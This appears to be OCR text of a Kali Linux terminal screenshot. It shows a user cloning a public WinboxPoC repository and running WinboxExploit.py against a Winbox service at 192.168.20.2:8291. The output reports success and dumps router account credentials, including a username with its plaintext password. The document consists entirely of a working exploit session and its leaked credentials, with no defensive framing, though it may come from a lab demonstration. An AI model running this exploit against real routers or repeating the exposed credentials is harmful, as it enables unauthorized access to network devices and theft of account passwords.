 1 2 3 4 3 1:35
Trash
File System
Home
kali@kali: ~/WinboxPoC
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ git clone https://github.com/BasuCert/WinboxPoC.git
Cloning into 'WinboxPoC'...
remote: Enumerating objects: 132, done.
remote: Counting objects: 100% (10/10), done.
remote: Compressing objects: 100% (10/10), done.
remote: Total 132 (delta 2), reused 6 (delta 0), pack-reused 122 (from 1)
Receiving objects: 100% (132/132), 41.85 KiB | 1.27 MiB/s, done.
Resolving deltas: 100% (63/63), done.
┌──(kali㉿kali)-[~]
└─$ cd WinboxPoC
┌──(kali㉿kali)-[~/WinboxPoC]
└─$ python3 WinboxExploit.py 192.168.20.2
Connected to 192.168.20.2:8291
Exploit successful
User: admin
Pass:
User: ridwanto
Pass: Smknu28.,
┌──(kali㉿kali)-[~/WinboxPoC]
└─$